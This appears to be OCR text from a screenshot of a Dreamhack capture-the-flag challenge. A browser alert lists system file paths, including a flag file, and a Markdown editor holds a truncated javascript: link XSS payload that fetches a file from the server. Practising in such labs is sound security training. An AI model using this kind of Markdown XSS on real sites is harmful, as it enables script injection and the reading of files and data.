 Adobe - Adobe Flas...
PDF
cac-dang-t
riam-Webst...
a
Amazon.com: The...
host1.dreamhack.games:15112 says
/usr/include/x86_64-linux-gnu/bits/termios-c_lflag.h
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/linux/tty_flags.h
/usr/local/lib/php/build/ax_check_compile_flag.m4
/usr/bin/dpkg-buildflags
/usr/share/dpkg/buildflags.mk
/usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/ss_flags.ph
/usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/waitflags.ph
/proc/kpageflags
/qeNSko1Mxxz8oeCOdlmHEK46vDOwOMKn_flag
OK
Edit Markdo
[XSS](javascript:fetch('
file=fact.md').then(r=>r
Save
XSS